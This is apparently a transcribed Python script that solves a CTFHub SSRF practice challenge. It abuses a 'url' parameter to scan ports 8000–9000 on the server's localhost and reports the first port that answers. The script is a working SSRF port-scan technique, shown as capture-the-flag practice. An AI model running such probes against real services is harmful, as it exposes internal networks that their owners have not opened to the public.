 1 import requests
2 url = r"http://challenge-e49dc6403c20a77e.sandbox.ctfhub.com:10800/"
3 extra = url+'{0}'.format('?url=127.0.0.1')
4 time = 0
5 up = 9000
6 down = 8000
7 total = up -down
8 for i in range(down,up+1):
9 new_url = url+"?url=127.0.0.1:{0}".format(i)
10 r = requests.get(new_url)
11 print("当前进度：{0}/{1}".format(i-down,total))
12 if r.text !="":
13 print(r.text)
14 print("找到了，端口号为{0}".format(i))
15 exit()